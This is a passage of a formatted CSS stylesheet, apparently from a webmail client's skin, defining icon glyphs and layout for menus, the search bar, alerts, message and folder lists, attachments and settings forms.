 content:"\f0c9";
 font-weight:900
}
.menu a.selection:before {
 content:"\f14a"!important;
 font-weight:400!important
}
.menu a.send:before {
 content:"\f1d8"
}
.menu a.showurl:before {
 content:"\f0c1"
}
.menu a.signature:before {
 content:"\f5b7"
}
.menu a.source:before {
 content:"\f1c9"
}
.menu a.spellcheck:before {
 content:"\f891"
}
.menu a.status:before {
 content:"\f0eb";
 font-weight:400
}
.menu a.submit:before {
 content:"\f00c"
}
.menu a.info:before,
.ui.alert>i.icon:before {
 content:"\f05a"
}
.menu a.threads:before {
 content:"\f086"
}
.menu a.zoomin:before {
 content:"\f00e"
}
.menu a.zoomout:before {
 content:"\f010"
}
.searchbar {
 height:36px;
 min-height:36px;
 line-height:36px;
 border-bottom:1px solid #f1f3f4;
 display:flex;
 align-items:center;
 overflow:hidden;
 position:relative
}
.searchbar form {
 flex:1;
 display:flex
}
.searchbar a.reset,
.searchbar a.search,
.searchbar span.inner {
 display:none
}
.searchbar form:before {
 content:"\f002";
 height:36px;
 color:#737677;
 margin:0 0 0 .75rem
}
.searchbar input {
 width:100%;
 border:0;
 background:0 0;
 padding:.5rem;
 line-height:normal;
 outline:0
}
.searchbar input::-ms-clear {
 display:none
}
.searchbar a {
 color:#2c363a
}
.searchbar a:before {
 width:2rem;
 height:36px;
 margin:0
}
.searchbar a.options:before {
 content:"\f107"
}
.searchbar a.reset:before {
 content:"\f00d";
 font-size:1rem
}
.searchbar a.unread:before {
 content:"\f0e0";
 font-weight:900
}
.searchbar a.selected {
 color:#41b849
}
.searchbar.active a.reset {
 display:inline
}
.searchbar.open a.options:before {
 content:"\f106"
}
.searchoptions button.search {
 width:100%
}
.searchoptions ul.proplist+div {
 margin-top:1rem
}
.searchoptions .input-group:not(:last-child) {
 margin-bottom:.5rem
}
.searchoptions .input-group .input-group-prepend {
 width:30%
}
.searchoptions .input-group label {
 width:100%
}
.searchoptions .formbuttons {
 display:block!important
}
#taskmenu a {
 display:block;
 float:none
}
@media screen and (max-width:480px) {
 #taskmenu {
  z-index:30001;
  overflow-x:hidden
 }
 #taskmenu a {
  max-width:unset;
  padding:0 .5em;
  margin-top:1px;
  text-align:left;
  line-height:47px;
  height:47px;
  border-bottom:1px solid #f1f3f4!important;
  color:#2c363a;
  font-size:1.2rem
 }
 #taskmenu a:before {
  float:left!important;
  width:1.2em!important;
  margin-right:.5rem!important
 }
 #taskmenu span.inner {
  font-size:100%
 }
}
@media screen and (min-width:481px) {
 #taskmenu a {
  color:#fff;
  padding:.45rem 0;
  min-width:unset
 }
 #taskmenu a.selected,
 #taskmenu a.selected:hover,
 #taskmenu a:hover {
  color:#fff;
  background:#45555c
 }
 #taskmenu .special-buttons {
  position:absolute;
  bottom:0;
  left:0;
  background-color:#2f3a3f
 }
 #taskmenu .action-buttons a {
  color:#37beff;
  background:0 0
 }
 #taskmenu .action-buttons a:hover {
  color:#37beff;
  background:#45555c
 }
 #taskmenu a.logout,
 #taskmenu a.logout:hover {
  color:#ff5552!important
 }
}
@media screen and (min-width:481px) and (max-width:1024px) {
 #taskmenu a {
  width:42px;
  height:42px;
  font-size:1.2rem;
  padding:0
 }
 #taskmenu a:before {
  line-height:42px
 }
 #taskmenu span.inner {
  display:none
 }
}
.ui.alert,
.ui.alert.aligned-buttons {
 display:flex
}
@media screen and (min-width:1025px) {
 #taskmenu a {
  width:78px;
  font-size:1rem
 }
 #taskmenu a:before {
  float:none
 }
 #taskmenu a:focus {
  background-color:#45555c
 }
 #taskmenu span.inner {
  padding:0 .1em
 }
}
.ui.alert {
 margin:0 0 .2rem;
 opacity:.95;
 width:100%;
 padding:.75em;
 color:#2c363a;
 border:1px solid transparent;
 background-color:rgba(55,190,255,.05);
 align-items:center
}
.ui.alert span {
 margin:auto 0
}
.ui.alert>i.icon {
 line-height:1;
 color:#4d5f66;
 margin:auto 0
}
.ui.alert>i.icon:before {
 margin-right:.6rem
}
.ui.alert .btn {
 margin-left:.5rem
}
.ui.alert.loading {
 color:#6b7275
}
.ui.alert.loading>i.icon:before {
 content:"\f1ce";
 -webkit-animation:spinner-border 1.5s infinite linear;
 animation:spinner-border 1.5s infinite linear;
 width:1em
}
.ui.alert.alert-success>i.icon:before {
 content:"\f058";
 color:#41b849
}
.ui.alert.alert-warning>i.icon:before {
 content:"\f071";
 color:#ffd452
}
.ui.alert.alert-danger>i.icon:before {
 content:"\f06a";
 color:#ff5552
}
.ui.alert.vcardattachment>i.icon:before {
 content:"\f2bb"
}
.ui.alert.enigmaattachment>i.icon:before {
 content:"\f084"
}
.ui.alert.encrypted>i.icon:before,
.ui.alert.signed>i.icon:before {
 content:"\f023"
}
.ui.alert.chat>i.icon:before {
 content:"\f075"
}
.ui.alert .boxbuttons {
 white-space:nowrap
}
.ui.alert .boxbuttons .btn {
 overflow:hidden;
 text-overflow:ellipsis;
 max-width:220px
}
@media screen and (max-width:480px) {
 .ui.alert {
  border:0
 }
 .ui.alert .boxbuttons {
  display:flex;
  flex-direction:column
 }
 .ui.alert .boxbuttons .btn {
  max-width:160px
 }
 .ui.alert .boxbuttons .btn:not(:first-child) {
  margin-top:.25rem
 }
}
.ui.alert.aligned-buttons span {
 flex:1
}
.ui.alert a:not(.btn) {
 color:#37beff;
 font-weight:400
}
.ui.alert h3 {
 font-weight:700;
 font-size:1.2rem
}
#messagestack div i.icon,
.ui.alert.boxconfirmation i.icon,
.ui.alert.boxerror i.icon,
.ui.alert.boxinformation i.icon,
.ui.alert.boxwarning i.icon {
 font-size:1.5em!important
}
.ui.alert p {
 margin:1rem 0
}
.ui.alert.boxconfirmation,
.ui.alert.boxerror,
.ui.alert.boxinformation,
.ui.alert.boxwarning {
 padding:.5em;
 border-radius:0
}
.ui.alert.boxerror {
 background-color:rgba(255,85,82,.2)
}
.ui.alert.boxinformation {
 background-color:rgba(55,190,255,.2)
}
.ui.alert.boxconfirmation {
 background-color:rgba(65,184,73,.2)
}
.ui.alert.boxwarning {
 background-color:rgba(255,212,82,.2)
}
.ui.alert+table {
 margin-top:1em
}
#messagestack {
 position:absolute;
 bottom:.5em;
 right:.7em;
 z-index:105;
 width:320px;
 height:auto;
 max-height:85%
}
#messagestack div {
 background-color:#2c363a;
 color:#fff
}
@media screen and (max-width:480px) {
 #messagestack {
  left:0;
  right:0;
  bottom:0;
  width:auto
 }
 #messagestack div {
  margin:0;
  border-radius:0;
  min-height:4.2rem
 }
}
#messagestack div.voice {
 position:absolute;
 top:-1000px
}
#messagestack div>i.icon:before {
 color:#fff
}
#messagestack div:last-child {
 margin-bottom:0
}
#messagestack .loading {
 background-color:#6b7275
}
#messagestack .alert-info.information {
 background-color:#37beff
}
#messagestack .alert-success {
 background-color:#41b849
}
#messagestack .alert-warning {
 background-color:#ffd452;
 color:#2c363a
}
#messagestack .alert-warning>i.icon:before {
 color:#2c363a
}
#messagestack .alert-danger {
 background-color:#ff5552
}
#messagestack a {
 color:inherit!important;
 text-decoration:underline;
 cursor:pointer
}
.listing li,
.listing tbody td {
 border-bottom:1px solid #f1f3f4;
 cursor:default;
 font-weight:400;
 line-height:35px
}
.listing li a,
.listing tbody td {
 padding:0 .5rem;
 white-space:nowrap;
 vertical-align:middle;
 color:#2c363a
}
.listing tbody td {
 overflow:hidden;
 text-overflow:ellipsis;
 outline:0
}
.listing tbody td a {
 color:#2c363a
}
.listing li a {
 display:block;
 text-decoration:none;
 cursor:default;
 width:100%
}
.listing:not(.withselection) td.selection,
ul.treelist.notree div.treetoggle {
 display:none
}
.listing li.selected,
.listing tr.selected td {
 color:#2c363a;
 background-color:#ebf9ff
}
.listing td.selection {
 padding:0 0 0 .5em;
 width:2em;
 text-align:center
}
.listing td.selection>input {
 vertical-align:middle
}
.listing td.name {
 overflow:hidden;
 text-overflow:ellipsis
}
.listing td.action {
 padding:0 .5em;
 width:2em;
 text-align:center
}
.listing td.action:empty {
 width:0
}
.listing td.action a {
 display:block;
 overflow:hidden;
 text-decoration:none
}
.listing td.action a:before {
 margin:0;
 font-size:1rem
}
.listing td.action a.pushgroup:before {
 content:"\f054"
}
.listing li.droptarget>a,
.listing tr.droptarget>td {
 background-color:#ffc
}
.listing li.disabled,
.listing tr.disabled td {
 color:rgba(44,54,58,.5)
}
.listing span.secondary,
.listing-info {
 color:#737677
}
.listing li.virtual>a,
.listing li>a.virtual {
 opacity:.4
}
html:not(.touch) .listing li>a,
html:not(.touch) .listing tbody tr>td:first-child,
html:not(.touch) .listing:not(.withselection) tbody tr>td.selection+td {
 border-left:2px solid transparent
}
html:not(.touch) .listing li>a:focus,
html:not(.touch) .listing.focus tbody tr.focused>td:first-child,
html:not(.touch) .listing.focus:not(.withselection) tbody tr.focused>td.selection+td {
 border-left:2px solid #9ddfff;
 outline:0
}
table.listing {
 width:100%;
 table-layout:fixed;
 border-spacing:0;
 border-collapse:unset
}
ul.listing {
 margin:0;
 padding:0
}
ul.listing>ul {
 padding:0
}
ul.listing li {
 overflow:hidden;
 text-overflow:ellipsis;
 white-space:nowrap;
 position:relative;
 list-style:none
}
ul.listing li ul {
 border-top:1px solid #f1f3f4;
 padding-left:1.5em
}
ul.listing li ul li:last-child {
 border-bottom:none
}
ul.listing li .custom-switch {
 position:absolute;
 padding:0;
 top:0;
 right:0;
 height:35px;
 vertical-align:middle
}
html.touch li input[type=checkbox],
html.touch ul.listing li .custom-switch {
 height:47px
}
ul.listing li .custom-switch .custom-control-label:after,
ul.listing li .custom-switch .custom-control-label:before {
 margin-top:.4rem
}
html.touch ul.listing li .custom-switch .custom-control-label:after,
html.touch ul.listing li .custom-switch .custom-control-label:before {
 margin-top:.75rem
}
ul.listing.simplelist li {
 padding:0 .5rem
}
.listing-info {
 position:absolute;
 top:50%;
 left:50%;
 transform:translate(-50%,-50%);
 width:80%;
 text-align:center;
 font-weight:700
}
html.touch .listing tbody td,
html.touch .listing:not(.toolbar) li {
 line-height:47px;
 font-size:1.2rem
}
html.touch td.selection {
 padding:0;
 width:3em
}
@media screen and (max-width:1200px) {
 .listing.selection-large-only li.selected {
  color:#2c363a;
  background-color:transparent
 }
}
.listing.iconized li a:before {
 height:2em;
 margin-right:.5rem
}
.listing.iconized li.preferences>a:before {
 content:"\f1de"
}
.listing.iconized li.folders>a:before {
 content:"\f07b"
}
.listing.iconized li.responses>a:before {
 content:"\f075"
}
.listing.iconized li.identities>a:before {
 content:"\f2c2"
}
.listing.iconized li.password>a:before {
 content:"\f023"
}
.listing.iconized li.addressbook a:before {
 content:"\f2b9";
 font-weight:400
}
.listing.iconized li.contactgroup a:before {
 content:"\f0c0";
 font-weight:900
}
.listing.iconized li.contactsearch a:before {
 content:"\f002"
}
.listing.iconized li.filter>a:before {
 content:"\f0b0"
}
.listing.iconized li.vacation>a:before {
 content:"\f017";
 font-weight:400
}
.listing.iconized li.forward>a:before {
 content:"\f14d"
}
.listing.iconized li.enigma.keys>a:before {
 content:"\f084"
}
.listing.iconized li.info>a:before,
.listing.iconized li.userinfo>a:before {
 content:"\f05a"
}
.listing.iconized li.twofactorauth>a:before {
 content:"\f2f6"
}
.listing.iconized li a.help:before {
 content:"\f1cd"
}
.listing.iconized li a.about:before {
 content:"\f059";
 font-weight:400
}
.listing.iconized li a.license:before {
 content:"\f3ed"
}
.listing.iconized li>i:before {
 content:"\f007";
 margin-left:.5rem
}
.listing.iconized li.group>i:before {
 content:"\f0c0"
}
html.ie11 .listing.iconized li a:before {
 font-size:1.25rem
}
.listing.iconized tr td:before {
 margin-right:.5rem
}
.listing.iconized tr.contact.person td.name:before {
 content:"\f007"
}
.listing.iconized tr.contact.group td.name:before {
 content:"\f0c0"
}
.listing.iconized tr.general>td.section:before {
 content:"\f108"
}
.listing.iconized tr.mailbox>td.section:before {
 content:"\f0e0";
 font-weight:400
}
.listing.iconized tr.mailview>td.section:before {
 content:"\f01c"
}
.listing.iconized tr.compose>td.section:before {
 content:"\f1d8"
}
.listing.iconized tr.addressbook>td.section:before {
 content:"\f0c0"
}
.listing.iconized tr.folders>td.section:before {
 content:"\f07b";
 font-weight:400
}
.listing.iconized tr.server>td.section:before {
 content:"\f233"
}
.listing.iconized tr.encryption>td.section:before {
 content:"\f023"
}
.listing.iconized tr.calendar>td.section:before {
 content:"\f133"
}
.listing.iconized tr.chat>td.section:before {
 content:"\f086"
}
.listing.iconized.selectable li a:before {
 content:""
}
.listing.iconized.selectable li a.selected:before {
 content:"\f00c"
}
.popupmenu .listing li>a {
 border-left:0
}
.popupmenu .listing li.selected,
.popupmenu .listing li>a:not(.disabled):hover {
 color:#fff;
 background-color:#37beff
}
.popupmenu .listing td {
 overflow:hidden;
 text-overflow:ellipsis
}
ul.treelist li div.treetoggle {
 position:absolute;
 top:0;
 left:0;
 width:1.5em;
 cursor:pointer;
 background-color:transparent
}
ul.treelist li div.treetoggle:before {
 content:"\f105";
 margin-left:.25em;
 font-size:1em
}
ul.treelist li div.treetoggle.expanded:before {
 content:"\f107"
}
ul.treelist li>a {
 overflow:hidden;
 text-overflow:ellipsis;
 padding-left:1.5em
}
ul.treelist li.selected {
 color:inherit;
 background-color:transparent
}
ul.treelist li.selected>a,
ul.treelist li.selected>div>a {
 color:#2c363a;
 background-color:#ebf9ff
}
ul.treelist li ul {
 padding:0
}
ul.treelist li ul li {
 padding-left:0
}
ul.treelist li ul li a {
 padding-left:3em
}
ul.treelist li ul li div.treetoggle {
 left:1.5em
}
ul.treelist li ul li li a {
 padding-left:4.5em
}
ul.treelist li ul li li div.treetoggle {
 left:3em
}
ul.treelist li ul li li li a {
 padding-left:6em
}
ul.treelist li ul li li li div.treetoggle {
 left:4.5em
}
ul.treelist li ul li li li li a {
 padding-left:7.5em
}
ul.treelist li ul li li li li div.treetoggle {
 left:6em
}
ul.treelist li ul li li li li li a {
 padding-left:9em
}
ul.treelist li ul li li li li li div.treetoggle {
 left:7.5em
}
ul.treelist.notree li>a {
 padding-left:.5em
}
.folderlist li.mailbox.unread>a {
 padding-right:2.8em;
 font-weight:700
}
.folderlist li.mailbox .unreadcount {
 position:absolute;
 top:0;
 right:0;
 min-width:2em;
 line-height:1.4rem;
 margin:7.7px;
 padding:0 .3em;
 border-radius:.4em;
 background:#37beff;
 color:#fff;
 text-align:center;
 font-weight:700
}
html.touch .folderlist li.mailbox .unreadcount {
 line-height:2rem;
 margin:9.5px
}
.folderlist li.mailbox.recent>a {
 color:#008cd0
}
.folderlist li.mailbox.recent>a>.unreadcount {
 background:#37beff;
 color:#fff
}
.folderlist li.mailbox.root {
 display:none!important
}
.folderlist li a:before {
 content:"\f07b";
 font-weight:400;
 margin-right:.5rem
}
.folderlist li.inbox>a:before {
 content:"\f01c";
 font-weight:900
}
.folderlist li.trash a:before {
 content:"\f2ed";
 font-weight:900
}
.folderlist li.trash.empty>a:before {
 content:"\f2ed";
 font-weight:400
}
.folderlist li.drafts a:before {
 content:"\f303";
 font-weight:900
}
.folderlist li.sent a:before {
 content:"\f1d8";
 font-weight:900
}
.folderlist li.junk a:before {
 content:"\f7e4";
 font-weight:900
}
.folderlist li.archive>a:before {
 content:"\f187";
 font-weight:900
}
.folderlist li.ns-shared>a:before {
 content:"\f1e0";
 font-weight:900
}
.folderlist li.ns-other>a:before {
 content:"\f500";
 font-weight:900
}
.folderlist.menu a:before {
 margin-left:.5em
}
.messagelist .branch,
.messagelist>thead,
table.fixedcopy {
 display:none
}
.messagelist td {
 border-left:0;
 width:2em;
 vertical-align:top;
 font-size:1rem!important
}
.messagelist td.subject {
 width:100%;
 padding-right:0;
 display:flex;
 flex-wrap:wrap
}
.messagelist td.subject a {
 text-decoration:none;
 cursor:default
}
.messagelist td.subject span {
 line-height:2em
}
.messagelist td.subject span.date,
.messagelist td.subject span.size {
 font-size:90%;
 color:#737677
}
.messagelist td.subject span.fromto {
 overflow:hidden;
 text-overflow:ellipsis;
 flex:1;
 font-size:90%;
 color:#737677;
 padding-left:1.5em;
 padding-right:.5rem
}
.messagelist td.subject span.subject {
 overflow:hidden;
 text-overflow:ellipsis;
 width:100%;
 user-select:none
}
.messagelist td.threads {
 padding:0 0 0 .25rem;
 width:1.5em
}
.messagelist td.flags {
 width:2.5em
}
.messagelist td.flags>span {
 height:1.7em;
 line-height:1.7em;
 display:block
}
.messagelist td.flags>span.flag {
 cursor:pointer
}
.messagelist tr.flagged td,
.messagelist tr.flagged td.subject span.date,
.messagelist tr.flagged td.subject span.fromto,
.messagelist tr.flagged td.subject span.subject a {
 color:#ff5552
}
.messagelist tr.deleted td,
.messagelist tr.deleted td.subject span.date,
.messagelist tr.deleted td.subject span.fromto,
.messagelist tr.deleted td.subject span.subject a {
 color:rgba(44,54,58,.5)
}
.messagelist tr.unread td.subject span.subject {
 font-weight:700
}
.messagelist tr.unroot td.subject a {
 text-decoration:underline
}
.messagelist tr.thread td.threads div:before {
 content:"\f105";
 cursor:pointer;
 width:1em
}
.messagelist tr.thread.expanded td.threads div:before {
 content:"\f107"
}
.messagelist td.subject span.msgicon.status:before {
 content:"\f111";
 cursor:pointer;
 font-size:.4rem;
 width:1.1rem;
 height:2rem
}
.messagelist td.subject span.msgicon.status.unread:before {
 content:"\f111";
 color:#ffd452;
 font-size:.5rem
}
.messagelist td.subject span.msgicon.status.unreadchildren:before {
 content:"\f111";
 font-weight:400;
 font-size:.5rem
}
.messagelist td.subject span.msgicon.status.replied:before {
 content:"\f3e5";
 font-weight:900;
 font-size:1rem
}
.messagelist td.subject span.msgicon.status.forwarded:before {
 content:"\f064";
 font-weight:900;
 font-size:1rem
}
.messagelist td.subject span.msgicon.status.replied.forwarded:before {
 content:"\f3e5";
 font-weight:900;
 font-size:1rem
}
.messagelist td.subject span.msgicon.status.replied.forwarded:after {
 content:"\f064";
 font-weight:900;
 font-size:1rem;
 opacity:.5;
 margin:0 -.1em 0 -1.25em
}
.messagelist tr.deleted td.subject span.msgicon.status:before {
 content:"\f05e"!important;
 font-weight:900!important;
 font-size:1rem
}
.messagelist tr.deleted td.subject span.msgicon.status:after {
 display:none!important
}
.messagelist span.attachment span {
 color:rgba(115,118,119,.75)
}
.messagelist span.attachment span:before {
 margin:0;
 content:"\f0c6"
}
.messagelist span.attachment span.report:before {
 content:"\f15c";
 font-weight:400
}
.messagelist span.attachment span.encrypted:before {
 content:"\f023"
}
.messagelist span.attachment span.vcard:before {
 content:"\f007";
 font-weight:400
}
.messagelist span.flagged:before {
 content:"\f024"
}
.messagelist tr.flaggedroot:not(:hover) span.unflagged:before {
 content:"\f024";
 color:rgba(115,118,119,.75)
}
.messagelist tr:hover span.unflagged:before {
 content:"\f024";
 font-weight:400
}
.messagelist span.size,
.messagelist tr:hover span.date {
 display:none
}
.messagelist tr:hover span.size {
 display:inline
}
.messagelist.sort-size span.date {
 display:none
}
.messagelist.sort-size span.size,
.messagelist.sort-size tr:hover span.date {
 display:inline
}
.messagelist.sort-size tr:hover span.size {
 display:none
}
html.layout-phone .messagelist tr,
html.touch .messagelist tr {
 position:relative;
 display:flex
}
html.layout-phone .messagelist td.selection,
html.layout-phone .messagelist td.threads,
html.touch .messagelist td.selection,
html.touch .messagelist td.threads {
 line-height:3.8em
}
html.layout-phone .messagelist td.flags,
html.touch .messagelist td.flags {
 position:absolute;
 top:.25rem;
 right:0;
 bottom:0;
 background-color:transparent
}
html.layout-phone .messagelist td.flags .flag,
html.touch .messagelist td.flags .flag {
 visibility:hidden
}
html.layout-phone .messagelist td.subject,
html.touch .messagelist td.subject {
 padding-right:.5em
}
html.layout-phone .messagelist td.subject .subject,
html.touch .messagelist td.subject .subject {
 padding-right:1.5rem
}
.contactlist .contact.readonly td {
 font-style:italic
}
.contactlist td.contact:before {
 content:"\f007"
}
.contactlist td.contactgroup:before {
 content:"\f0c0"
}
.contactlist span.email {
 display:inline;
 color:#737677;
 font-style:italic;
 margin-left:.5em
}
.contactlist li a:before {
 margin-right:.5rem
}
.contactlist li a.addressbook::before {
 content:"\f2b9";
 font-weight:400
}
.contactlist li a.contactgroup::before {
 content:"\f0c0";
 font-weight:900
}
.attachmentslist {
 padding:0;
 margin:0;
 background-color:#fcfcfc;
 border:1px solid #f4f4f4
}
.attachmentslist:empty {
 padding:0;
 border:0
}
.attachmentslist li {
 list-style:none;
 display:inline-flex;
 white-space:nowrap;
 line-height:2rem;
 padding:0 .25em;
 max-width:100%
}
.attachmentslist li:before {
 content:"\f15b";
 font-weight:400;
 height:2rem;
 margin:0
}
.attachmentslist li.text:before,
.attachmentslist li.txt:before {
 content:"\f15c";
 font-weight:400
}
.attachmentslist li.pdf:before {
 content:"\f1c1";
 font-weight:400
}
.attachmentslist li.doc:before,
.attachmentslist li.docx:before,
.attachmentslist li.msword:before,
.attachmentslist li.odt:before {
 content:"\f1c2";
 font-weight:400
}
.attachmentslist li.msexcel:before,
.attachmentslist li.ods:before,
.attachmentslist li.xls:before,
.attachmentslist li.xlsx:before {
 content:"\f1c3";
 font-weight:400
}
.attachmentslist li.gz:before,
.attachmentslist li.rar:before,
.attachmentslist li.zip:before {
 content:"\f1c6";
 font-weight:400
}
.attachmentslist li.image:before,
.attachmentslist li.jpeg:before,
.attachmentslist li.jpg:before,
.attachmentslist li.png:before {
 content:"\f1c5";
 font-weight:400
}
.attachmentslist li.audio:before,
.attachmentslist li.mp3:before {
 content:"\f1c7";
 font-weight:400
}
.attachmentslist li.m4p:before,
.attachmentslist li.video:before {
 content:"\f1c8";
 font-weight:400
}
.attachmentslist li.vcard:before {
 content:"\f2bb";
 font-weight:400
}
.attachmentslist li.html:before {
 content:"\f1c9";
 font-weight:400
}
.attachmentslist li.odp:before,
.attachmentslist li.otp:before,
.attachmentslist li.ppsx:before,
.attachmentslist li.ppt:before,
.attachmentslist li.pptx:before,
.attachmentslist li.vnd.mspowerpoint:before {
 content:"\f1c4";
 font-weight:400
}
.attachmentslist li a {
 text-decoration:none;
 line-height:2rem;
 height:2rem
}
.attachmentslist li a.cancelupload:before,
.attachmentslist li a.delete:before {
 content:"\f2ed";
 line-height:2rem;
 height:2rem;
 margin:0
}
.attachmentslist li a.dropdown:before {
 margin:0
}
.attachmentslist li.uploading:before {
 -webkit-animation:spinner-border 1.5s infinite linear;
 animation:spinner-border 1.5s infinite linear;
 content:"\f1ce";
 font-weight:900
}
.attachmentslist li a.filename {
 display:flex;
 overflow:hidden;
 padding:0 .2em
}
.attachmentslist li .attachment-name {
 overflow:hidden;
 text-overflow:ellipsis;
 color:#2c363a
}
.attachmentslist li .attachment-size {
 color:#737677;
 padding-left:.25em
}
.keylist {
 padding:0;
 list-style:none
}
.keylist li {
 line-height:2
}
.keylist li:before {
 content:"\f084";
 line-height:1.5
}
#identities-table td.mail:before {
 content:"\f2c2"
}
#responses-table td.name:before {
 content:"\f075"
}
#filterslist td.name:before {
 content:"\f0b0"
}
#filtersetslist td.name:before {
 content:"\f15c"
}
#subscription-table li.mailbox a {
 padding-right:2.5rem
}
#uploadform {
 display:none
}
form.smart-upload,
input.smart-upload {
 visibility:hidden;
 width:1px;
 height:1px;
 opacity:0
}
.propform:not(.popupmenu) {
 width:100%
}
.propform .form-check td:not(.title)>label {
 display:block;
 margin:0;
 line-height:2rem
}
.propform .form-check td:not(.title)>label label,
.propform td.datetime input:first-child {
 margin-right:.5rem
}
.propform td.datetime {
 display:flex
}
.propform td.datetime input:last-child {
 width:75%
}
.propform td.rowbuttons {
 width:1%;
 white-space:nowrap;
 vertical-align:top
}
.propform td.rowbuttons span {
 display:none
}
.propform td.rowbuttons a {
 padding:0;
 line-height:2.3rem;
 height:2.3rem;
 font-size:1rem
}
.propform td.rowbuttons a:before {
 content:"\f067";
 vertical-align:unset
}
@media screen and (min-width:577px) {
 .propform td.rowbuttons a:before {
  margin:0!important
 }
}
.propform td.rowbuttons a.delete:before {
 content:"\f2ed"
}
.propform td.rowbuttons a.advanced:before {
 content:"\f013"
}
.propform td.rowbuttons a:not(:last-child) {
 margin-right:.25rem
}
.propform td.rowactions {
 width:1%;
 vertical-align:top
}
.propform td.rowactions .form-control {
 width:auto
}
.propform td.rowtargets {
 vertical-align:top
}
.propform td.rowtargets .composite .input-group,
.propform td.rowtargets .composite .multi-input,
.propform td.rowtargets .composite input,
.propform td.rowtargets .composite select,
.propform td.rowtargets .composite textarea {
 margin-bottom:.5rem
}
.propform td.rowtargets .composite .input-group .multi-input,
.propform td.rowtargets .composite .input-group input,
.propform td.rowtargets .composite .input-group select,
.propform td.rowtargets .composite .input-group textarea {
 margin-bottom:0
}
.propform td.rowtargets .composite br {
 display:block
}
.propform td.rowtargets .input-group {
 margin-bottom:.25rem
}
.propform td.rowtargets .input-group :first-child.input-group-prepend {
 text-align:left;
 min-width:7.5em
}
.propform td.rowtargets .input-group :first-child.input-group-prepend>* {
 width:100%
}
.propform td.rowtargets>.advanced {
 margin-top:.25rem
}
.propform td.title {
 padding-top:0;
 padding-bottom:0
}
.propform td>.flexbox {
 display:flex
}
.propform td>.flexbox>.multi-input {
 width:100%;
 margin-left:.25rem
}
.propform.grouped.readonly legend {
 margin:0
}
.propform.grouped.readonly .row.input-group {
 margin-bottom:0!important
}
.propform.grouped.readonly label {
 min-width:7rem;
 background-color:transparent;
 border:0;
 border-radius:0
}
.propform.grouped .row.input-group {
 margin-bottom:.5rem;
 flex-wrap:nowrap
}
.propform.grouped .row.input-group>:first-child {
 overflow:hidden;
 text-overflow:ellipsis;
 min-width:8rem
}
.propform.grouped .row.input-group>:first-child:not(select) {
 padding:0
}
@media screen and (max-width:480px) {
 .propform.grouped .row.input-group>:first-child {
  min-width:6rem;
  width:6rem;
  flex-grow:unset
 }
}
.propform.grouped .row.input-group .content .ff_street,
.propform.grouped .row.input-group>:first-child label {
 width:100%
}
.propform.grouped .row.input-group>:nth-child(2) {
 flex-grow:30
}
.propform.grouped .row.input-group:last-child {
 margin-bottom:1rem
}
.propform.grouped .row.input-group select {
 text-align:left
}
.propform.grouped .row.input-group.composite select {
 height:auto
}
.propform.grouped .row.input-group .content {
 padding:0;
 display:flex;
 flex-wrap:wrap;
 border-radius:0;
 border-left-color:transparent
}
.propform.grouped .row.input-group .content input {
 border-radius:0;
 border-color:transparent
}
.propform.grouped .row.input-group .content .ff_locality {
 width:75%
}
.propform.grouped .row.input-group .content .ff_zipcode {
 width:25%
}
.propform.grouped .row.input-group .content .ff_country,
.propform.grouped .row.input-group .content .ff_region {
 width:50%
}
.propform.grouped .form-control-plaintext {
 flex-grow:1;
 border:0
}
.propform .addfield {
 margin:0
}
.propform .addfield select {
 width:8rem;
 margin-top:.5rem
}
.propform .form-text {
 font-size:90%;
 color:#737677
}
.propform.row.form-group {
 margin-left:0;
 margin-right:0
}
.propform.row.form-group div,
.propform.row.form-group label {
 padding-left:0;
 padding-right:0
}
.propform select+.input-group,
.propform select+select {
 padding-top:.5rem
}
.propform.text-only {
 margin-bottom:.25rem
}
.propform.text-only tr {
 margin:0
}
.propform.text-only label {
 padding-bottom:0!important
}
@media screen and (max-width:576px) {
 .propform.text-only tr {
  display:table-row
 }
 .propform.text-only td {
  width:auto
 }
 .propform.text-only :not(tr).form-group.row .col-form-label,
 .propform.text-only td:first-child {
  width:33%
 }
 .propform.text-only :not(tr).form-group.row>:last-child {
  width:67%
 }
 .propform table.compact-table .flexbox>select,
 .propform table.compact-table .rowactions>select {
  width:100%
 }
 .propform table.compact-table tr {
  display:flex;
  flex-direction:column
 }
 .propform table.compact-table tr td {
  width:100%;
  padding:.25rem 0 0
 }
 .propform table.compact-table tr td.rowbuttons {
  text-align:right;
  padding-top:0
 }
 .propform table.compact-table tr td.rowbuttons a {
  margin-left:.5rem
 }
 .propform table.compact-table tr td.rowbuttons a>span {
  display:inline
 }
}
.formcontent fieldset:not(.tab-pane):nth-of-type(n+2),
.propform fieldset:not(.tab-pane):nth-of-type(n+2) {
 margin-top:1em
}
.formcontent legend,
.propform legend {
 font-weight:700;
 font-size:1.2em
}
.formcontent label,
.propform label {
 -webkit-hyphens:auto;
 -ms-hyphens:auto;
 hyphens:auto;
 overflow:hidden;
 margin-bottom:0
}
fieldset.advanced>legend {
 width:auto;
 cursor:pointer
}
fieldset.advanced>legend:after {
 float:right;
 margin:0 0 0 .25rem;
 line-height:inherit;
 font-size:inherit;
 content:"\f106"
}
fieldset.advanced>legend.closed:after {
 content:"\f107"
}
@media screen and (max-width:576px) {
 .formcontent .text-only .form-group:not(tr) {
  margin-bottom:.25rem
 }
 .formcontent .text-only .form-group:not(tr) .col-form-label {
  width:33%
 }
 .formcontent .text-only .form-group:not(tr) .col-form-label+span {
  width:67%
 }
 html.iframe .formcontent>.propform {
  padding:.25rem
 }
}
html.ms .propform .row:not(.form-check)>td {
 display:flex;
 flex-wrap:wrap
}
@media screen and (min-width:576px) {
 html.ms .propform .row.form-check>td {
  display:flex
 }
}
.formcontainer {
 display:flex;
 flex-direction:column;
 justify-content:flex-start;
 overflow-y:hidden!important
}
.formcontainer .formcontent {
 overflow-x:hidden;
 overflow-y:auto
}
.formcontainer .formbuttons {
 padding:.5rem 1rem
}
.formcontainer .formbuttons button {
 margin-right:.5rem
}
html.iframe.ipad .formcontainer .formbuttons,
html.iframe.webkit.tablet .formcontainer .formbuttons {
 min-height:4rem
}
html.layout-phone .formcontainer,
html.layout-small .formcontainer {
 display:initial;
 overflow-y:auto!important
}
html.layout-phone .formcontainer .formcontent,
html.layout-small .formcontainer .formcontent {
 overflow:initial!important
}
html.layout-phone .formcontainer .formbuttons,
html.layout-small .formcontainer .formbuttons {
 display:none
}
.formcontent .row {
 margin-right:0;
 margin-left:0
}
.formcontent .row .col,
.formcontent .row .col-10,
.formcontent .row .col-12,
.formcontent .row .col-2,
.formcontent .row .col-4,
.formcontent .row .col-6,
.formcontent .row .col-8,
.formcontent .row .col-sm,
.formcontent .row .col-sm-10,
.formcontent .row .col-sm-12,
